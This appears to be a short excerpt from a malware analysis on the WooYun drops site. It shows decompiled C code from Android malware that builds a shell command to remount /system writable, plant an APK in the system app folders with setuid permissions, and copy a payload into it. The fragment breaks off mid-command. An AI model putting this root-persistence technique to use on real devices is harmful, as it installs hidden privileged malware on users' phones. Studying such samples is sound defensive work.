 memcpy((char *)&v44 + v17, "mount -o remount,rw /system;mount -o remount rw /system;", 0x39u);
if ( open("/system/priv-app", 0) == -1 )
v18 = "/system/app/";
else
v18 = "/system/priv-app/";
v19 = strlen((const char *)&v44);
memcpy((char *)&v44 + v19, "touch ", 7u);
strcat((char *)&v44, v18);
strcat((char *)&v44, a5);
v20 = strlen((const char *)&v44);
memcpy((char *)&v44 + v20, ".apk", 5u);
v21 = strlen((const char *)&v44);
*((_BYTE *)&v44 + v21) = 59;
*((_BYTE *)&v44 + v21 + 1) = 0;
v22 = strlen((const char *)&v44);
memcpy((char *)&v44 + v22, "chmod 6755 ", 0xCu);
strcat((char *)&v44, v18);
strcat((char *)&v44, a5);
v23 = strlen((const char *)&v44);
memcpy((char *)&v44 + v23, ".apk", 5u);
v24 = strlen((const char *)&v44);
*((_BYTE *)&v44 + v24) = 59;
*((_BYTE *)&v44 + v24 + 1) = 0;
v25 = strlen((const char *)&v44);
memcpy((char *)&v44 + v25, "cat ", 5u);
strcat((char *)&v44, v6);
v26 = strlen((const char *)&v44);
*((_BYTE *)&v44 + v26) = 62;
v27 = (char *)&v44 + v26;
v27[1] = 32;
v27[2] = 0;
drops.wooyun.org